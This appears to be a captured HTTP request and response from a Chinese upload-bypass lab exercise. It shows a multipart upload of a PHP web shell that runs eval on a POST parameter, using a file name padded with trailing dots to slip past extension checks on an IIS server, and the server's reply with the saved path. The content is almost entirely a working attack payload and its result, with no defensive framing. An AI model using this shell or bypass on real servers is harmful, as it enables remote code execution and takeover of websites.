 Raw Params Headers Hex
POST /upload_10.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 358
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXT0khj37FuaZwE5j
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25
Safari/537.36 Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryXT0khj37FuaZwE5j
Content-Disposition: form-data; name="file"; filename="vvvvv.php............... "
1 点绕过
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundaryXT0khj37FuaZwE5j
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryXT0khj37FuaZwE5j--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Wed, 13 Mar 2019 15:03:49 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/vvvvv.php...............